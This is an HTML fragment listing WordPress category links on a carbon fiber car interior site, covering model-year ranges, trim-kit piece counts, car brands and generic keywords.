	<li class="cat-item cat-item-2311"><a href="https://carbonfiberinteriors.com/category/1997-2000/" >1997-2000</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://carbonfiberinteriors.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://carbonfiberinteriors.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://carbonfiberinteriors.com/category/19xfor/" >19xfor</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carbonfiberinteriors.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://carbonfiberinteriors.com/category/2-series/" >2-series</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://carbonfiberinteriors.com/category/20-up/" >20-up</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://carbonfiberinteriors.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://carbonfiberinteriors.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://carbonfiberinteriors.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://carbonfiberinteriors.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://carbonfiberinteriors.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://carbonfiberinteriors.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://carbonfiberinteriors.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://carbonfiberinteriors.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://carbonfiberinteriors.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://carbonfiberinteriors.com/category/2005-13/" >2005-13</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://carbonfiberinteriors.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://carbonfiberinteriors.com/category/2005-2012/" >2005-2012</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://carbonfiberinteriors.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://carbonfiberinteriors.com/category/2006-2014/" >2006-2014</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://carbonfiberinteriors.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://carbonfiberinteriors.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://carbonfiberinteriors.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carbonfiberinteriors.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://carbonfiberinteriors.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://carbonfiberinteriors.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://carbonfiberinteriors.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://carbonfiberinteriors.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://carbonfiberinteriors.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://carbonfiberinteriors.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://carbonfiberinteriors.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://carbonfiberinteriors.com/category/2012-16/" >2012-16</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://carbonfiberinteriors.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://carbonfiberinteriors.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://carbonfiberinteriors.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://carbonfiberinteriors.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carbonfiberinteriors.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://carbonfiberinteriors.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://carbonfiberinteriors.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://carbonfiberinteriors.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://carbonfiberinteriors.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://carbonfiberinteriors.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://carbonfiberinteriors.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://carbonfiberinteriors.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://carbonfiberinteriors.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carbonfiberinteriors.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://carbonfiberinteriors.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://carbonfiberinteriors.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://carbonfiberinteriors.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://carbonfiberinteriors.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://carbonfiberinteriors.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://carbonfiberinteriors.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://carbonfiberinteriors.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://carbonfiberinteriors.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://carbonfiberinteriors.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://carbonfiberinteriors.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://carbonfiberinteriors.com/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://carbonfiberinteriors.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://carbonfiberinteriors.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://carbonfiberinteriors.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://carbonfiberinteriors.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://carbonfiberinteriors.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://carbonfiberinteriors.com/category/23pc/" >23pc</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carbonfiberinteriors.com/category/23pcs/" >23pcs</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://carbonfiberinteriors.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://carbonfiberinteriors.com/category/240i/" >240i</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://carbonfiberinteriors.com/category/240sx/" >240sx</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://carbonfiberinteriors.com/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://carbonfiberinteriors.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://carbonfiberinteriors.com/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://carbonfiberinteriors.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://carbonfiberinteriors.com/category/27rhd/" >27rhd</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://carbonfiberinteriors.com/category/28pc/" >28pc</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://carbonfiberinteriors.com/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://carbonfiberinteriors.com/category/29pcs/" >29pcs</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://carbonfiberinteriors.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://carbonfiberinteriors.com/category/2xreal/" >2xreal</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://carbonfiberinteriors.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://carbonfiberinteriors.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://carbonfiberinteriors.com/category/315mm/" >315mm</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://carbonfiberinteriors.com/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://carbonfiberinteriors.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://carbonfiberinteriors.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://carbonfiberinteriors.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://carbonfiberinteriors.com/category/32pcs/" >32pcs</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://carbonfiberinteriors.com/category/32pcsset/" >32pcsset</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://carbonfiberinteriors.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://carbonfiberinteriors.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://carbonfiberinteriors.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://carbonfiberinteriors.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://carbonfiberinteriors.com/category/34pcs/" >34pcs</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://carbonfiberinteriors.com/category/34red/" >34red</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://carbonfiberinteriors.com/category/350mm/" >350mm</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://carbonfiberinteriors.com/category/350z/" >350z</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://carbonfiberinteriors.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://carbonfiberinteriors.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://carbonfiberinteriors.com/category/36pcs/" >36pcs</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://carbonfiberinteriors.com/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://carbonfiberinteriors.com/category/37pcs/" >37pcs</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://carbonfiberinteriors.com/category/38pcs/" >38pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://carbonfiberinteriors.com/category/39pcs/" >39pcs</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://carbonfiberinteriors.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://carbonfiberinteriors.com/category/3x4pcs/" >3x4pcs</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://carbonfiberinteriors.com/category/3xreal/" >3xreal</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://carbonfiberinteriors.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://carbonfiberinteriors.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://carbonfiberinteriors.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://carbonfiberinteriors.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://carbonfiberinteriors.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://carbonfiberinteriors.com/category/42rhd/" >42rhd</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://carbonfiberinteriors.com/category/43pcs/" >43pcs</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://carbonfiberinteriors.com/category/44pcs/" >44pcs</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://carbonfiberinteriors.com/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://carbonfiberinteriors.com/category/48pcs/" >48pcs</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://carbonfiberinteriors.com/category/49pcs/" >49pcs</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://carbonfiberinteriors.com/category/49pcsset/" >49pcsset</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://carbonfiberinteriors.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carbonfiberinteriors.com/category/4real/" >4real</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://carbonfiberinteriors.com/category/4series/" >4series</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://carbonfiberinteriors.com/category/4xcarbon/" >4xcarbon</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://carbonfiberinteriors.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://carbonfiberinteriors.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://carbonfiberinteriors.com/category/51pcs/" >51pcs</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://carbonfiberinteriors.com/category/52pcs/" >52pcs</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://carbonfiberinteriors.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://carbonfiberinteriors.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://carbonfiberinteriors.com/category/53pcs/" >53pcs</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://carbonfiberinteriors.com/category/54pcs/" >54pcs</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://carbonfiberinteriors.com/category/55pcs/" >55pcs</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://carbonfiberinteriors.com/category/57pcs/" >57pcs</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://carbonfiberinteriors.com/category/59pcs/" >59pcs</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://carbonfiberinteriors.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://carbonfiberinteriors.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://carbonfiberinteriors.com/category/61pcs/" >61pcs</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://carbonfiberinteriors.com/category/63pcs/" >63pcs</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://carbonfiberinteriors.com/category/645i/" >645i</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://carbonfiberinteriors.com/category/64pcs/" >64pcs</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://carbonfiberinteriors.com/category/650i/" >650i</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://carbonfiberinteriors.com/category/65pcs/" >65pcs</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://carbonfiberinteriors.com/category/66pcs/" >66pcs</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://carbonfiberinteriors.com/category/675lt/" >675lt</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://carbonfiberinteriors.com/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://carbonfiberinteriors.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://carbonfiberinteriors.com/category/6pcset/" >6pcset</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://carbonfiberinteriors.com/category/6pcskit/" >6pcskit</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://carbonfiberinteriors.com/category/6pcsset/" >6pcsset</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://carbonfiberinteriors.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://carbonfiberinteriors.com/category/71pcs/" >71pcs</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://carbonfiberinteriors.com/category/720s/" >720s</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://carbonfiberinteriors.com/category/73-87/" >73-87</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://carbonfiberinteriors.com/category/750hp/" >750hp</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://carbonfiberinteriors.com/category/77pcs/" >77pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://carbonfiberinteriors.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://carbonfiberinteriors.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://carbonfiberinteriors.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://carbonfiberinteriors.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://carbonfiberinteriors.com/category/8real/" >8real</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://carbonfiberinteriors.com/category/92-02/" >92-02</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://carbonfiberinteriors.com/category/9231995-09/" >9231995-09</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://carbonfiberinteriors.com/category/94-01/" >94-01</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://carbonfiberinteriors.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://carbonfiberinteriors.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://carbonfiberinteriors.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://carbonfiberinteriors.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://carbonfiberinteriors.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://carbonfiberinteriors.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://carbonfiberinteriors.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://carbonfiberinteriors.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://carbonfiberinteriors.com/category/airoh/" >airoh</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://carbonfiberinteriors.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://carbonfiberinteriors.com/category/alcantara/" >alcantara</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://carbonfiberinteriors.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://carbonfiberinteriors.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://carbonfiberinteriors.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://carbonfiberinteriors.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://carbonfiberinteriors.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://carbonfiberinteriors.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://carbonfiberinteriors.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://carbonfiberinteriors.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://carbonfiberinteriors.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://carbonfiberinteriors.com/category/aptera/" >aptera</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://carbonfiberinteriors.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://carbonfiberinteriors.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://carbonfiberinteriors.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://carbonfiberinteriors.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://carbonfiberinteriors.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://carbonfiberinteriors.com/category/auto-tech/" >auto-tech</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://carbonfiberinteriors.com/category/autocarbon/" >autocarbon</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://carbonfiberinteriors.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://carbonfiberinteriors.com/category/autotecknic/" >autotecknic</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://carbonfiberinteriors.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://carbonfiberinteriors.com/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://carbonfiberinteriors.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://carbonfiberinteriors.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://carbonfiberinteriors.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://carbonfiberinteriors.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://carbonfiberinteriors.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://carbonfiberinteriors.com/category/bently/" >bently</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://carbonfiberinteriors.com/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://carbonfiberinteriors.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://carbonfiberinteriors.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://carbonfiberinteriors.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://carbonfiberinteriors.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://carbonfiberinteriors.com/category/blueorange/" >blueorange</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://carbonfiberinteriors.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://carbonfiberinteriors.com/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://carbonfiberinteriors.com/category/brabus/" >brabus</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://carbonfiberinteriors.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://carbonfiberinteriors.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://carbonfiberinteriors.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://carbonfiberinteriors.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://carbonfiberinteriors.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://carbonfiberinteriors.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carbonfiberinteriors.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://carbonfiberinteriors.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://carbonfiberinteriors.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://carbonfiberinteriors.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://carbonfiberinteriors.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://carbonfiberinteriors.com/category/carbo/" >carbo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carbonfiberinteriors.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carbonfiberinteriors.com/category/carbon-fiber-interior-trims-kit-benz-14-cla250-w117-a250-w176-gla250-w156-lhd/" >carbon-fiber-interior-trims-kit-benz-14-cla250-w117-a250-w176-gla250-w156-lhd</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://carbonfiberinteriors.com/category/carbonalcantara/" >carbonalcantara</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://carbonfiberinteriors.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://carbonfiberinteriors.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://carbonfiberinteriors.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://carbonfiberinteriors.com/category/cf-racing/" >cf-racing</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://carbonfiberinteriors.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://carbonfiberinteriors.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://carbonfiberinteriors.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://carbonfiberinteriors.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://carbonfiberinteriors.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://carbonfiberinteriors.com/category/chevysilverado/" >chevysilverado</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://carbonfiberinteriors.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://carbonfiberinteriors.com/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://carbonfiberinteriors.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://carbonfiberinteriors.com/category/clio/" >clio</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://carbonfiberinteriors.com/category/clockterrain/" >clockterrain</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://carbonfiberinteriors.com/category/cluster/" >cluster</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://carbonfiberinteriors.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://carbonfiberinteriors.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://carbonfiberinteriors.com/category/competiton/" >competiton</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://carbonfiberinteriors.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://carbonfiberinteriors.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://carbonfiberinteriors.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://carbonfiberinteriors.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://carbonfiberinteriors.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://carbonfiberinteriors.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://carbonfiberinteriors.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://carbonfiberinteriors.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://carbonfiberinteriors.com/category/coupeconvertible/" >coupeconvertible</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://carbonfiberinteriors.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://carbonfiberinteriors.com/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://carbonfiberinteriors.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://carbonfiberinteriors.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://carbonfiberinteriors.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://carbonfiberinteriors.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carbonfiberinteriors.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://carbonfiberinteriors.com/category/cubby/" >cubby</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://carbonfiberinteriors.com/category/cullinan/" >cullinan</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://carbonfiberinteriors.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://carbonfiberinteriors.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://carbonfiberinteriors.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://carbonfiberinteriors.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://carbonfiberinteriors.com/category/darwinpro/" >darwinpro</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://carbonfiberinteriors.com/category/dash/" >dash</a>
</li>
